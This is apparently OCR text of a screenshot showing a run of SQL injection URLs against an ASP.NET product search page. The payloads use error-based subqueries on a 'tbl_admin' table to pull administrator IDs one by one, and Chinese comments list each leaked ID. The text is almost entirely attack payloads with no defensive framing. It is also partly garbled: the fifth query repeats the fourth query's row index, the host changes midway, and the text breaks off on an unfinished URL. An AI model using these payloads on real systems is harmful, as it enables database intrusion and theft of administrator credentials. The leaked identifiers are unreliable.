
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 c_employee_id from
tbl_admin)>0 and '%'=' //得到第一个管理员的id为943hoon
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select c_employee_id from(select top 1
* from(select top 2 * from tbl_admin order by 1)T order by 1
desc)S)>0 and '%'=' //得到第二个管理员的id为champ
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select c_employee_id from(select top 1
* from(select top 3 * from tbl_admin order by 1)T order by 1
desc)S)>0 and '%'=' //得到第三个管理员的id为clark
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select c_employee_id from(select top 1
* from(select top 4 * from tbl_admin order by 1)T order by 1
desc)S)>0 and '%'=' //得到第四个管理员的id为hskim
http://www.badguest.cn /product/list_search.aspx?
search=Donic%'and (select c_employee_id from(select top 1
* from(select top 4 * from tbl_admin order by 1)T order by 1
desc)S)>0 and '%'=' //得到第五个管理员的id为jajeong
https://www.webshell.cc/product/list_search.aspx?